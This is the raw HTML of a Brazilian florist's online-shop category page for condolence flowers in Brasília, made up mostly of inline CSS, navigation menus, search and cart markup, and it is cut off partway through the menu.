

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/
body_size: 14803
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/brasilia//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Flores para condolências - Mel Flores Brasília</title><meta name="description" content="Envie flores para demonstrar condolências a alguém querido." /><meta name="keywords" content="condolências,floricultura,flores" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/brasilia/img/favicon.ico?1593407281" /><link rel="shortcut icon" type="image/x-icon" href="/brasilia/img/favicon.ico?1593407281" /><link rel="apple-touch-icon" sizes="57x57" href="/brasilia/modules/stthemeeditor/img/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/brasilia/modules/stthemeeditor/img/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/brasilia/modules/stthemeeditor/img/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/brasilia/modules/stthemeeditor/img/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/brasilia/themes/transformer/cache/v_169_dc6eafce537af84b7c15f92bde52482d_all.css" type="text/css" media="all" /><link href="/brasilia/modules/stthemeeditor/views/css/customer-s11.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Brasília" /><meta property="og:url" content="http://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" /><meta property="og:type" content="product" /><meta property="og:title" content="Flores para condolências - Mel Flores Brasília" /><meta property="og:description" content="Envie flores para demonstrar condolências a alguém querido." /><meta property="og:image" content="https://www.melflores.com.br/brasilia/c/21-category_default/condolencias.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/brasilia/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/brasilia/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/brasilia/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/brasilia/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="category" class="category category-21 category-condolencias show-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/brasilia/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/brasilia/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/brasilia/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_55" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/brasilia/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=""></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/brasilia/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">(31) 2520-3100</span> <a class="header_item login" href="https://www.melflores.com.br/brasilia/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/brasilia/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/brasilia/" title="Mel Flores Brasília"> <img class="logo replace-2x" src="https://www.melflores.com.br/brasilia/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Brasília" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/brasilia/" title="Mel Flores Brasília"> <img class="logo replace-2x" src="https://www.melflores.com.br/brasilia/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Brasília" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/brasilia/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/brasilia/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/brasilia/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/brasilia/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_59" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_59" href="https://www.melflores.com.br/brasilia/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_60" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_60" href="javascript:;" class="advanced_ma_level_0 is_parent" title="Todos os Departamentos">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_32" class="col-md-12"><div id="st_advanced_menu_block_64"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/brasilia/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a 